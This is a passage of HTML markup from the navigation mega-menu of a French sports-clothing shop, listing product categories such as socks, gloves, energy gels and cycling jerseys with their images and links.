        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/c143c1e01a-bandeau-sport-9cm-armos-asteria-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2278"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/197-bandeau-caches-oreilles">Bandeau - Caches oreilles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2375"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2375_4062769b69-casquettes_visieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1343"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1144-casquettes-sport">Casquettes Sport</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1340"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/191c4202f7-bonnets-_et_cache-cou.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1341"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/198-bonnets-caches-cou">Bonnets - Caches cou</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1338"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/4d36d79e16-bandanas.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1339"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/201-bandanas">Bandanas</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1336"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/dffe34b2c4-manchettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1337"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/71-manchettes">Manchettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1334"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/ac7424056b-chaussettes_longues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1335"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/416-chaussettes-hautes">Chaussettes hautes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1332"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/290eaf15cf-chaussettes_courtes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1333"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1108-chaussettes-courtes">Chaussettes courtes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2376"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2376_4a1e068d63-socquettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="203"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1107-socquettes">Socquettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="202"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/92298b3018-serviette-sport-armos-team-silasport.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2285"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1322-serviettes">Serviettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="8" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Accessoires
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="184"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Accessoires</span>
        <div class="ets_mm_block_content">        
                            Accessoires
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="185"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/a25bb1618a-gants_courts.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="186"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/127-gants-courts-">Gants courts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1344"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/7967a40e12-gants_longs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1345"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/193-gants-longs-mi-saison">Gants longs Mi-saison</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1346"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/ceinture_porte-dossard.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1347"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/859-ceinture-porte-dossard">Ceinture / Porte dossard</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1350"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/fa68461e56-bidon_bouteilles.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1351"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/196-bidons-gourdes">Bidons / Gourdes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="3065"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/sacs-roller.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="3066"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1313-sacs-triathlon">Sacs Triathlon</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="9" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Nutrition
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="229"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="230"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/d90db7e8d6-boissons.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="231"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/700-boissons">Boissons</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1358"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/193b9b1d74-gels.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1359"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/701-gels">Gels</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1360"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/508626d8c4-barres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1361"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/702-barres">Barres</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1362"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/7d5bc9672e-gateaux.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1363"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/703-gateaux">Gâteaux</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2431"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2433"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2434"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2435"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2436"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2437"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub display_tabs_in_full_width"
                style="width: 230px">
                <a                         href="#"
                        style="color:#ffffff;background-color:#666666;font-size:14px;">
                    <span class="mm_menu_content_title">
                                                Cyclisme
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:15px;">
                                                                                                                        <li data-count="1" class="mm_tabs_li open mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Vêtements haut
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="4"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillots_manches_courtes.jpg" alt="image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="5"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/170-maillots-velo-manches-courtes">Maillots manches courtes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1204"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillots_manches_longues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1205"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/321-maillots-velo-manches-longues">Maillots manches longues</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1212"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/gilet.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1213"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/724-gilets-sans-manches">Gilets sans manches</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1210"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vestes_coupe-vent.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1211"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1124-vestes-coupe-vent">Vestes Coupe-vent</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1208"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/veste-thermique-evo-silasport-mozaik-style-bleu_2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1209"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/168-vestes-velo-etanches-thermiques-hiver">Vestes étanches &amp; thermiques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1206"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/56734f864c-gilet-securite-sila-jaune-fluo.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1207"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1125-pluie-et-securite">Pluie et Sécurité</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="2" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
